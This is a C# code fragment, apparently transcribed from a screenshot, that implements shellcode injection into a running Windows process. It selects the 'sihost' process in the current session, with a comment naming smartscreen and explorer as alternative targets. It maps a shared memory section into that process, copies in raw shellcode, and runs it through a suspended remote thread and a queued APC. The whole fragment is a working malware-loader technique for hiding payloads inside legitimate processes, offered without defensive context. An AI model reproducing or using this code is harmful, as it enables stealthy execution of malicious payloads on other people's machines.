 Int32 Proc = 0;
var currentSessionID = Process.GetCurrentProcess().SessionId;
var allProcesses = new List<Process>();
// default (Win10), 64-bit, always running, medium integrity processes to inject into: smartscreen, sihost, explorer
allProcesses.AddRange(Process.GetProcessesByName("sihost"));
foreach (Process p in allProcesses)
{
if (p.Id > 1 && p.SessionId == currentSessionID)
{
Proc = p.Id;
break;
}
}
PROC_VALIDATION pv = ValidateProc(Proc);
CastleKingside(rawShellcode, pv, Proc, false);
}
1 reference
public static void CastleKingside(byte[] scd, PROC_VALIDATION Pv, Int32 ProcId, Boolean Clean)
{
// Create local section & map view of that section as RW in our process
SECT_DATA LocalSect = MapLocalSection(scd.Length);
// Map section into remote process
SECT_DATA RemoteSect = MapRemoteSection(Pv.hProc, LocalSect.hSection, scd.Length);
// Write sc to local section
Marshal.Copy(scd, 0, LocalSect.pBase, scd.Length);
// Find remote thread start address offset from base -> RtlExitUserThread
IntPtr pFucOffset = GetLocalExportOffset("ntdll.dll", "RtlExitUserThread");
// Create suspended thread at RtlExitUserThread in remote proc
IntPtr hRemoteThread = IntPtr.Zero;
IntPtr pRemoteStartAddress = (IntPtr)((Int64)Pv.pNtllBase + (Int64)pFucOffset);
UInt32 CallResult = NtCreateThreadEx(ref hRemoteThread, 0x1FFFFF, IntPtr.Zero, Pv.hProc, pRemoteStartAddress, IntPtr.Zero, true, 0, 0xffff, 0xffff, IntPtr.Zero);
// Queue APC
CallResult = NtQueueApcThread(hRemoteThread, RemoteSect.pBase, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero);
// Resume thread
UInt32 SuspendCount = 0;
CallResult = NtAlertResumeThread(hRemoteThread, ref SuspendCount);
}